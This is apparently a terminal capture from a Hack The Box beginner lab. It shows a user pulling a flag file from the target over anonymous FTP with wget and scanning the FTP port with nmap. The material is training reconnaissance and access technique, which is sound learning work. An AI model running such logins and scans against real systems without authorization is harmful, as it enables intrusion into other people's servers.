 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-starting-point-vip-1-dhcp]─[]─[kap0tt@htb-umdjgbjm9r]─[~]
└──╼ [★]$ wget ftp://anonymous:anonymous@$target/flag.txt
--2025-04-03 13:03:19--  ftp://anonymous:*password*@/flag.txt
           => ‘flag.txt’
Connecting to 10.129.1.14:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE flag.txt ... 32
==> PASV ... done.    ==> RETR flag.txt ... done.
Length: 32 (unauthoritative)
flag.txt               100%[============================>]      32  --.-KB/s    in 0s
2025-04-03 13:03:19 (2.24 MB/s) - ‘flag.txt’ saved [32]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.49]─[kap0tt@htb-umdjgbjm9r]─[~]
└──╼ [★]$ cat flag.txt
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.49]─[kap0tt@htb-u
mdjgbjm9r]─[~]
└──╼ [★]$ nmap -p 21 -sV -T5 $target
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-03 13:07 CDT
Nmap scan report for
Host is up (0.0077s latency).
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
 .
Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds
┌─[eu-starting-point-vip-1-dhcp]─[]─[kap0tt@htb-umdjgbjm9r]─[~]
└──╼ [★]$